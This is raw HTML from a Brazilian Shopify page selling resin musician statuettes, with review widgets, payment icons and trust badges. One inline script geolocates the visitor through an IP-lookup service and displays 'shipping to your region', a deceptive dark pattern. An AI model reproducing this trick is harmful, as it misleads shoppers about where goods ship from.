      "selected_variant_id": 46924217516332
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//fidelizestore.com/cdn/shop/t/22/assets/07437d5a26.js?v=153111775213282970861761308238" defer></script>
 <script src="//fidelizestore.com/cdn/shop/t/22/assets/jquery1.1.min.js?v=74374508889517563921761308238" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p data-end="411" data-start="156">A música transforma ambientes, e nossas <strong data-end="221" data-start="196">Estatuetas de Músicos</strong> são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço.</p>
<p data-end="632" data-start="413">Mais do que simples decorações, essas estatuetas são um convite à apreciação da música e ao requinte. Seja para músicos talentosos ou amantes da arte, essa coleção adiciona personalidade e encanto a qualquer ambiente.</p>
<p><strong>Não perca a chance de adquirir nossas estatuetas de músicos e sentir a paixão e harmonia que elas trazem ao seu espaço.</strong></p>
<p><span style="text-decoration: underline;">Especificações do Produto: </span><br><span>Material: Resina</span><br><span>Tamanho: Conforme ilustrado na imagem.</span></p>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Pagamento Seguro</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//fidelizestore.com/cdn/shop/t/22/assets/jquery.min.js?v=131655691665193987771761308238" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Adicionar ao carrinho</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8693526692140'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="escultura-estatueta-musicistas" product_id="8693526692140" title_product="Escultura Musicistas" image_product="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_180x.jpg?v=1695143777"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8693526692140,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#060606" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#060606" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#3b3945" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente seguro para pagamentos online. Utilizamos criptografia 100% de proteção na hora da compra.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#3b3945" stroke-linecap="square"></path>
        <path stroke="#060606" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#3b3945" stroke-linecap="square"></path>
        <path stroke="#060606" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#060606" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#060606" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Entrega pelos Correios com código para rastreio. Garantia de recebimento do produto ou o seu dinheiro de volta.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#060606" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#3b3945" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Tire suas dúvidas via WhatsApp ou e-mail. Atendimento de Segunda a Sexta, de 9:00 às 18:00h.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#3b3945" d="M8 4h8v7"></path>
        <path stroke="#3b3945" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#060606" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#060606" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#060606" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algum problema com o seu pedido, faremos o reenvio ou devolveremos seu dinheiro.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     